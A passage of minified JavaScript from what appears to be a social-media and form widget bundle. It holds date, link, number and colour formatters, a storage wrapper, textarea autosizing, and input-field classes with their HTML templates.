t.singleton||(t.singleton=r()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=u(e,t);return p(n,t),function(e){for(var r=[],o=0;o<n.length;o++){var a=n[o];(s=i[a.id]).refs--,r.push(s)}for(e&&p(u(e,t),t),o=0;o<r.length;o++){var s;if(0===(s=r[o]).refs){for(var l=0;l<s.parts.length;l++)s.parts[l]();delete i[s.id]}}}};var v=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}();function y(e,t,n,i){var r=n?"":i.css;if(e.styleSheet)e.styleSheet.cssText=v(t,r);else{var o=document.createTextNode(r),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(o,a[t]):e.appendChild(o)}}},function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,i=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(e,t){var r,o=t.trim().replace(/^"(.*)"$/,function(e,t){return t}).replace(/^'(.*)'$/,function(e,t){return t});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(o)?e:(r=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:i+o.replace(/^\.\//,""),"url("+JSON.stringify(r)+")")})}},function(e,t,n){var i=n(5),r=n(158),o=n(52);n(53)("search",1,function(e,t,n,a){return[function(n){var i=e(this),r=null==n?void 0:n[t];return void 0!==r?r.call(n,i):new RegExp(n)[t](String(i))},function(e){var t=a(n,e,this);if(t.done)return t.value;var s=i(e),l=String(this),c=s.lastIndex;r(c,0)||(s.lastIndex=0);var p=o(s,l);return r(s.lastIndex,c)||(s.lastIndex=c),null===p?-1:p.index}]})},function(e,t){e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},function(e,t,n){var i=n(75),r=n(34);e.exports=function(e,t,n){if(i(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(r(e))}},function(e,t,n){var i=n(3)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[i]=!1,!"/./"[e](t)}catch(e){}}return!0}},function(e,t,n){n.d(t,"a",function(){return s});var i=n(17);function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function a(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),e}n.n(i);var s=function(){function e(t){r(this,e),this.prefix=t||"",this.driver=this.constructor.defineDriver()}return a(e,null,[{key:"defineDriver",value:function(){var e="__EappsCore__storage_test";try{return window.localStorage.setItem(e,!0),window.localStorage.removeItem(e),window.localStorage}catch(t){try{return window.sessionStorage.setItem(e,!0),window.sessionStorage.removeItem(e),window.sessionStorage}catch(e){return new l}}}}]),a(e,[{key:"prefixed",value:function(e){return this.prefix?"__".concat(this.prefix,"__").concat(e):e}},{key:"get",value:function(e){var t=this.driver.getItem(this.prefixed(e));return t?JSON.parse(t):void 0}},{key:"set",value:function(e,t){return this.driver.setItem(this.prefixed(e),JSON.stringify(t))}},{key:"remove",value:function(e){return this.driver.removeItem(this.prefixed(e))}}]),e}(),l=function(){function e(){r(this,e),this.table={}}return a(e,[{key:"setItem",value:function(e,t){this.table[e]=t}},{key:"getItem",value:function(e){return this.table[e]}},{key:"removeItem",value:function(e){this.table[e]=void 0}},{key:"clear",value:function(){this.table={}}}]),e}()},function(e,t,n){n.d(t,"a",function(){return c});var i=n(163),r=n(164),o=n(165),a=n(166),s=n(167),l=n(168),c=new function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.dates=new i.a,this.links=new r.a,this.numbers=new o.a,this.text=new a.a,this.others=new s.a,this.colors=new l.a}},function(e,t,n){n.d(t,"a",function(){return o});var i=n(35);function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}n.n(i);var o=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){t&&r(e.prototype,t)}(e,[{key:"getDateParts",value:function(e){return e instanceof Date||(e=new Date(Date.parse(e))),{year:e.getFullYear(),month:["January","February","March","April","May","June","July","August","September","October","November","December"][e.getMonth()],day:e.getDate(),hours:e.getHours(),minutes:("0"+e.getMinutes()).slice(-2)}}},{key:"formatDate",value:function(e){var t=new Date(e),n=new Date,i=Math.round(n.getTime()/1e3),r=Math.abs(i-Math.round(t.getTime()/1e3)),o=this.getDateParts(t);return o.hours=o.hours%12,o.hours=o.hours?o.hours:12,o.ampm=o.hours>=12?"pm":"am",o.year<n.getFullYear()?o.month+" "+o.day+", "+o.year:r>=86400?o.month+" "+o.day+" at "+o.hours+":"+o.minutes+o.ampm:r>=3600?Math.round(r/3600)+" hrs ago":r>=60?Math.round(r/60)+" mins ago":Math.round(r)+" secs ago"}},{key:"formatInstagramDate",value:function(e,t){var n={};t&&t.labels&&(n=t.labels);var i=new Date(1e3*e),r=new Date,o=Math.round(r.getTime()/1e3),a=Math.abs(o-Math.round(i.getTime()/1e3)),s=this.getDateParts(i);return s.year<r.getFullYear()?s.month+" "+s.day+", "+s.year:a>=604800?s.month+" "+s.day:a>=86400?this.getInstagramLangLabel(n["days ago"],"days ago",Math.floor(a/86400)):a>=3600?this.getInstagramLangLabel(n["hours ago"],"hours ago",Math.floor(a/3600)):a>=60?this.getInstagramLangLabel(n["minutes ago"],"minutes ago",Math.floor(a/60)):this.getInstagramLangLabel(n["seconds ago"],"seconds ago",Math.floor(a))}},{key:"getInstagramLangLabel",value:function(e,t,n){return"function"==typeof e?e("%1 "+t,n):n+" "+(e||t)}},{key:"castDate",value:function(e){var t=e;if(isNaN(t)||(t=new Date(t)),!(t instanceof Date)){var n=(t||"").split(/[^0-9]/);t=new Date(n[0],n[1]-1,n[2],n[3],n[4],n[5])}return t}}]),e}()},function(e,t,n){n.d(t,"a",function(){return o});var i=n(8);function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}n.n(i);var o=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){t&&r(e.prototype,t)}(e,[{key:"formatAnchors",value:function(e){return e.replace(/(https?|ftp):\/\/[^\s\t<]+/g,function(e){return'<a href="'+e+'" target="_blank" rel="nofollow">'+e+"</a>"})}},{key:"formatInstagramAnchors",value:function(e){return(e=(e=e.replace(/(https?|ftp):\/\/[^\s\t<]+/g,function(e){return'<a href="'+e+'" target="_blank" rel="nofollow">'+e+"</a>"})).replace(/(#)([^\s<#]+)/g,function(e,t,n){return'<a href="https://www.instagram.com/explore/tags/'+n+'/" target="_blank" rel="nofollow">'+e+"</a>"})).replace(/(@)([^\s<@]+)/g,function(e,t,n){return'<a href="https://www.instagram.com/'+n+'/" target="_blank" rel="nofollow">'+e+"</a>"})}},{key:"formatTwitterAnchors",value:function(e){return(e=(e=e.replace(/(https?|ftp):\/\/[^\s\t<]+/g,function(e){return'<a href="'+e+'" target="_blank" rel="nofollow">'+e+"</a>"})).replace(/(#)([^\s<#]+)/g,function(e,t,n){return'<a href="https://www.twitter.com/hashtag/'+n+'" target="_blank" rel="nofollow">'+e+"</a>"})).replace(/(@)([^\s<@]+)/g,function(e,t,n){return'<a href="https://www.twitter.com/'+n+'/" target="_blank" rel="nofollow">'+e+"</a>"})}},{key:"formatFacebookAnchors",value:function(e){return e.replace(/(?!<a[^>]*?>)(#)([^\s<#",]+)(?![^<]*?<\/a>)/g,function(e,t,n){return'<a href="https://www.facebook.com/hashtag/'+n+'" target="_blank" rel="nofollow">'+e+"</a>"})}},{key:"formatPinterestAnchors",value:function(e){return(e=(e=e.replace(/(https?|ftp):\/\/[^\s\t<]+/g,function(e){return'<a href="'+e+'" target="_blank" rel="nofollow">'+e+"</a>"})).replace(/(#)([^\s<#]+)/g,function(e,t,n){return'<a href="https://www.pinterest.com/search/pins/?q=%23'+n+'" target="_blank" rel="nofollow">'+e+"</a>"})).replace(/(@)([^\s<@]+)/g,function(e,t,n){return'<a href="https://www.pinterest.com/'+n+'/" target="_blank" rel="nofollow">'+e+"</a>"})}}]),e}()},function(e,t,n){n.d(t,"a",function(){return l});var i=n(20),r=(n.n(i),n(21)),o=(n.n(r),n(10)),a=(n.n(o),n(8));function s(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}n.n(a);var l=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){t&&s(e.prototype,t)}(e,[{key:"formatNumber",value:function(e,t){var n=null,i="";return"number"==typeof e&&(t?(e>=1e9?(n=e/1e9,i="B"):e>=1e6?(n=e/1e6,i="M"):e>=1e3?(n=e/1e3,i="K"):n=e,n=Math.round(10*n)/10):n=e,n.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")+i)}},{key:"formatDuration",value:function(e){var t=Math.ceil(e),n=Math.floor(t/3600)%24,i=Math.floor(t/60)%60,r=t%60,o=n?n+":":"";return(o+=i<10&&n?"0"+i:i)+":"+(r<10?"0"+r:r)}}]),e}()},function(e,t,n){n.d(t,"a",function(){return o});var i=n(8);function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}n.n(i);var o=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){t&&r(e.prototype,t)}(e,[{key:"nl2br",value:function(e){return e.replace(/\n/g,"<br>")}},{key:"removeLineBreaks",value:function(e){return e.replace(/\n/g," ")}},{key:"cutSpaces",value:function(e){return e.replace(/[\⠀]{2,}/,"")}},{key:"textHighlight",value:function(e,t,n){var i=e;return t.forEach(function(e){i=i.replace(e,'<span class="'+n+'-selected-text">'+e+"</span>")}),i}}]),e}()},function(e,t,n){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}n.d(t,"a",function(){return r});var r=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){t&&i(e.prototype,t)}(e,[{key:"isMobileDevice",value:function(){return/android|webos|iphone|ipad|ipod|blackberry|windows\sphone/i.test(navigator.userAgent)}},{key:"isSafari",value:function(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}},{key:"isJSON",value:function(e){try{return JSON.parse(e)&&!!e}catch(e){return!1}}},{key:"isLocalStorageAvailable",value:function(){var e=!1;try{e=null===window.localStorage.getItem(null)}catch(e){}return e}},{key:"calculateBreakpoints",value:function(e,t,n){var i=(e=e instanceof HTMLElement?e:e[0]).offsetWidth,r=null;return(t||[]).forEach(function(t){e.classList.remove(n+"-"+t),!r&&t>i&&(r=t)}),r&&e.classList.add(n+"-"+r),r}},{key:"inViewPort",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:80,n=e.getBoundingClientRect(),i=n.width/100*(100-t),r=n.height/100*(100-t);return n.top>=0-r&&n.left>=0-i&&n.bottom<=window.innerHeight+r&&n.right<=window.innerWidth+i}}]),e}()},function(e,t,n){n.d(t,"a",function(){return a});var i=n(8),r=(n.n(i),n(35));function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}n.n(r);var a=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){t&&o(e.prototype,t)}(e,[{key:"invertColor",value:function(e){var t=e.replace(/(rgba\()|(rgb\()|(\))/g,"").split(",");return.299*parseInt(t[0],10)+.587*parseInt(t[1],10)+.114*parseInt(t[2],10)>186?"#000":"#fff"}},{key:"alphaColor",value:function(e,t){var n=e.replace(/(rgba\()|(rgb\()|(\))/g,"").split(","),i=parseInt(n[0],10),r=parseInt(n[1],10),o=parseInt(n[2],10),a=n[3]?parseFloat(n[3]):1;return"rgba(".concat((i*a).toFixed(),", ").concat((r*a).toFixed(),", ").concat((o*a).toFixed(),", ").concat(t,")")}}]),e}()},function(e,t,n){var i=n(170),r=n(172),o=n(175),a=n(176),s=n(177),l=n(178),c=n(180),p=n(183),u=n(186),f=n(188),d=n(190),m=n(192),h=n(194),g=n(195),v=n(197),y=n(199);n.d(t,"n",function(){return i.a}),n.d(t,"o",function(){return r.a}),n.d(t,"d",function(){return o.a}),n.d(t,"h",function(){return a.a}),n.d(t,"g",function(){return s.a}),n.d(t,"p",function(){return l.a}),n.d(t,"a",function(){return c.a}),n.d(t,"b",function(){return p.a}),n.d(t,"l",function(){return u.a}),n.d(t,"k",function(){return f.a}),n.d(t,"m",function(){return d.a}),n.d(t,"j",function(){return m.a}),n.d(t,"f",function(){return h.a}),n.d(t,"i",function(){return g.a}),n.d(t,"c",function(){return v.a}),n.d(t,"e",function(){return y.a})},function(e,t,n){n.d(t,"a",function(){return f});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(9)),s=n(42),l=n.n(s);function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var f=function(e){function t(e,n){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){return!t||"object"!==c(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,p(t).call(this,e,n,l.a))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}(t,a.a),t}()},function(e,t){e.exports=function(e){var t='<div class="eapps-form-element-wrapper eapps-form-element-'+e.kebabCaseType+'">\n    ';return e.label&&(t+='\n        <div class="eapps-form-element-label">\n            '+e.label,e.required&&(t+='&nbsp;<div class="eapps-form-element-label-required-indicator">*</div>'),t+="\n        </div>\n    "),t+="\n\n    ",e.description&&(t+='\n        <div class="eapps-form-element-description">\n            '+e.description+"\n        </div>\n    "),t+'\n\n    <div class="eapps-form-element-container" eapps-link="container"></div>\n\n    <div class="eapps-form-element-error-container">\n        <div class="eapps-form-element-error" eapps-link="error"></div>\n    </div>\n</div>'}},function(e,t,n){n.d(t,"a",function(){return m});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(173)),s=n.n(a),l=n(9),c=n(174),p=n.n(c);function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function d(e,t){return(d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var m=function(e){function t(e,n){var i;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),i=function(e,t){return!t||"object"!==u(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,f(t).call(this,e,n,p.a)),setTimeout(function(){s()(i.view.element.querySelector("textarea"))}),i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&d(e,t)}(t,l.a),t}()},function(e,t,n){var i,r,o;r=[e,t],void 0===(o="function"==typeof(i=function(e,t){var n,i,r="function"==typeof Map?new Map:(n=[],i=[],{has:function(e){return-1<n.indexOf(e)},get:function(e){return i[n.indexOf(e)]},set:function(e,t){-1===n.indexOf(e)&&(n.push(e),i.push(t))},delete:function(e){var t=n.indexOf(e);-1<t&&(n.splice(t,1),i.splice(t,1))}}),o=function(e){return new Event(e,{bubbles:!0})};try{new Event("test")}catch(e){o=function(e){var t=document.createEvent("Event");return t.initEvent(e,!0,!1),t}}function a(e){var t=r.get(e);t&&t.destroy()}function s(e){var t=r.get(e);t&&t.update()}var l=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?((l=function(e){return e}).destroy=function(e){return e},l.update=function(e){return e}):((l=function(e,t){return e&&Array.prototype.forEach.call(e.length?e:[e],function(e){return function(e){if(e&&e.nodeName&&"TEXTAREA"===e.nodeName&&!r.has(e)){var t,n=null,i=null,a=null,s=function(){e.clientWidth!==i&&u()},l=function(t){window.removeEventListener("resize",s,!1),e.removeEventListener("input",u,!1),e.removeEventListener("keyup",u,!1),e.removeEventListener("autosize:destroy",l,!1),e.removeEventListener("autosize:update",u,!1),Object.keys(t).forEach(function(n){e.style[n]=t[n]}),r.delete(e)}.bind(e,{height:e.style.height,resize:e.style.resize,overflowY:e.style.overflowY,overflowX:e.style.overflowX,wordWrap:e.style.wordWrap});e.addEventListener("autosize:destroy",l,!1),"onpropertychange"in e&&"oninput"in e&&e.addEventListener("keyup",u,!1),window.addEventListener("resize",s,!1),e.addEventListener("input",u,!1),e.addEventListener("autosize:update",u,!1),e.style.overflowX="hidden",e.style.wordWrap="break-word",r.set(e,{destroy:l,update:u}),"vertical"===(t=window.getComputedStyle(e,null)).resize?e.style.resize="none":"both"===t.resize&&(e.style.resize="horizontal"),n="content-box"===t.boxSizing?-(parseFloat(t.paddingTop)+parseFloat(t.paddingBottom)):parseFloat(t.borderTopWidth)+parseFloat(t.borderBottomWidth),isNaN(n)&&(n=0),u()}function c(t){var n=e.style.width;e.style.width="0px",e.offsetWidth,e.style.width=n,e.style.overflowY=t}function p(){if(0!==e.scrollHeight){var t=function(e){for(var t=[];e&&e.parentNode&&e.parentNode instanceof Element;)e.parentNode.scrollTop&&t.push({node:e.parentNode,scrollTop:e.parentNode.scrollTop}),e=e.parentNode;return t}(e),r=document.documentElement&&document.documentElement.scrollTop;e.style.height="",e.style.height=e.scrollHeight+n+"px",i=e.clientWidth,t.forEach(function(e){e.node.scrollTop=e.scrollTop}),r&&(document.documentElement.scrollTop=r)}}function u(){p();var t=Math.round(parseFloat(e.style.height)),n=window.getComputedStyle(e,null),i="content-box"===n.boxSizing?Math.round(parseFloat(n.height)):e.offsetHeight;if(i<t?"hidden"===n.overflowY&&(c("scroll"),p(),i="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight):"hidden"!==n.overflowY&&(c("hidden"),p(),i="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight),a!==i){a=i;var r=o("autosize:resized");try{e.dispatchEvent(r)}catch(t){}}}}(e)}),e}).destroy=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],a),e},l.update=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],s),e}),t.default=l,e.exports=t.default})?i.apply(t,r):i)||(e.exports=o)},function(e,t){e.exports=function(e){return'<textarea class="eapps-form-element eapps-form-element-input-textarea"\n          name="'+e.name+'"\n          placeholder="'+(e.placeholder||"")+'"'+(e.required?" required":"")+">\n    "+e.value+"\n</textarea>\n"}},function(e,t,n){n.d(t,"a",function(){return g});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(19)),a=(n.n(o),n(2)),s=(n.n(a),n(7)),l=(n.n(s),n(9)),c=n(42),p=n.n(c);function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function f(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t,n){return(d="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=m(e)););return e}(e,t);if(i){var r=Object.getOwnPropertyDescriptor(i,t);return r.get?r.get.call(n):r.value}})(e,t,n||e)}function m(e){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function h(e,t){return(h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var g=function(e){function t(e,n){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){return!t||"object"!==u(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,m(t).call(this,e,n,p.a))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&h(e,t)}(t,l.a),function(e,t,n){t&&f(e.prototype,t)}(t,[{key:"validate",value:function(){return this.view.element.querySelector("input").validity.valid}},{key:"formatSettings",value:function(e){return Object.assign(d(m(t.prototype),"formatSettings",this).call(this,e),{invalidCaptionID:"errorMessageInvalidEmail",type:"email"})}}]),t}()},function(e,t,n){n.d(t,"a",function(){return g});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(19)),a=(n.n(o),n(2)),s=(n.n(a),n(7)),l=(n.n(s),n(9)),c=n(42),p=n.n(c);function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function f(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t,n){return(d="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=m(e)););return e}(e,t);if(i){var r=Object.getOwnPropertyDescriptor(i,t);return r.get?r.get.call(n):r.value}})(e,t,n||e)}function m(e){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function h(e,t){return(h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var g=function(e){function t(e,n){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){return!t||"object"!==u(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,m(t).call(this,e,n,p.a))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&h(e,t)}(t,l.a),function(e,t,n){t&&f(e.prototype,t)}(t,[{key:"validate",value:function(){return this.view.element.querySelector("input").validity.valid}},{key:"formatSettings",value:function(e){return Object.assign(d(m(t.prototype),"formatSettings",this).call(this,e),{invalidCaptionID:"errorMessageInvalidPhone",type:"tel"})}}]),t}()},function(e,t,n){n.d(t,"a",function(){return g});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(19)),a=(n.n(o),n(2)),s=(n.n(a),n(7)),l=(n.n(s),n(9)),c=n(42),p=n.n(c);function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function f(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t,n){return(d="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=m(e)););return e}(e,t);if(i){var r=Object.getOwnPropertyDescriptor(i,t);return r.get?r.get.call(n):r.value}})(e,t,n||e)}function m(e){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function h(e,t){return(h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var g=function(e){function t(e,n){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){return!t||"object"!==u(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,m(t).call(this,e,n,p.a))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&h(e,t)}(t,l.a),function(e,t,n){t&&f(e.prototype,t)}(t,[{key:"formatSettings",value:function(e){return Object.assign(d(m(t.prototype),"formatSettings",this).call(this,e),{type:"number"})}}]),t}()},function(e,t,n){n.d(t,"a",function(){return g});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(19)),a=(n.n(o),n(2)),s=(n.n(a),n(7)),l=(n.n(s),n(9)),c=n(179),p=n.n(c);function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function f(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t,n){return(d="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=m(e)););return e}(e,t);if(i){var r=Object.getOwnPropertyDescriptor(i,t);return r.get?r.get.call(n):r.value}})(e,t,n||e)}function m(e){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function h(e,t){return(h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var g=function(e){function t(e,n){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){return!t||"object"!==u(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,m(t).call(this,e,n,p.a))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&h(e,t)}(t,l.a),function(e,t,n){t&&f(e.prototype,t)}(t,[{key:"validate",value:function(){return this.view.element.querySelector("input").validity.valid}},{key:"formatSettings",value:function(e){return Object.assign(d(m(t.prototype),"formatSettings",this).call(this,e),{invalidCaptionID:"errorMessageInvalidUrl",type:"url"})}}]),t}()},function(e,t){e.exports=function(e){return'<input class="eapps-form-element eapps-form-element-input-text eapps-form-element-input-'+e.type+'"\r\n       name="'+e.name+'"\r\n       value="'+e.value+'"\r\n       pattern="^\\s*(http:\\/\\/www\\.|https:\\/\\/www\\.|http:\\/\\/|https:\\/\\/)?[a-z0-9]+([\\-\\.]{1}[a-z0-9]+)*\\.[a-z]{2,5}(:[0-9]{1,5})?(\\/.*)?\\s*$"\r\n       placeholder="'+(e.placeholder||"")+'"'+(e.required?" required":"")+">\r\n"}},function(e,t,n){n.d(t,"a",function(){return y});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(19)),a=(n.n(o),n(2)),s=(n.n(a),n(11)),l=n(9),c=n(181),p=n.n(c),u=n(182),f=n.n(u);function d(e){return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function h(e,t,n){return(h="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=g(e)););return e}(e,t);if(i){var r=Object.getOwnPropertyDescriptor(i,t);return r.get?r.get.call(n):r.value}})(e,t,n||e)}function g(e){return(g=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function v(e,t){return(v=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var y=function(e){function t(e,n){var i;return 